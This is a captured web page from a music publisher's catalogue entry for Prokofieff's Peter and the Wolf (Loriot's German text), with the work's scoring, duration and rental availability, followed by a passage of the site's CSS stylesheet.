            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Serge+Prokofieff">Prokofieff - Loriot</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Peter and the Wolf</h1>
                            <span>(Peter und der Wolf: Sinfonisches Märchen für Kinder)</span>
                            <span>op. 67</span>
                            <span> - Text by Loriot (in German, 2001)</span>
                            <span>(1936)</span>
                </div>
                <div class="page-header__subtitle">a musical tale for children for narrator and orchestra</div>
                <div class="page-header__subtitle">Duration: 26&#39;</div>
            </div>
        </div>
    </header>
        <div class="catalogueText">
            <div class="generic-title">Music Text</div>
            <div class="">
            </div>
<p>Serge Prokofieff (R). Loriot (G)</p>

        </div>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>1.1.1.1-3.1.1.0-perc(2):timp/tgl/tamb/cym;cast/SD/BD-strings</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>VAAP</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 / Sikorski for the UK, British Commonwealth (excluding Canada), Republic of Ireland, Germany, Switzerland, Denmark, Iceland, Norway, Sweden, Netherlands, Spain, Portugal, Greece, Turkey, Israel.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&amp;composer=Prokofieff%20-%20Loriot&amp;title=Peter%20and%20the%20Wolf&amp;referrer=https%3A%2F%2Fwww.boosey.com%2Fpages%2Fcr%2Fcatalogue%2Fcat_detail%3Fmusicid%3D108638" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20260121.11505
body_size: 33696
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
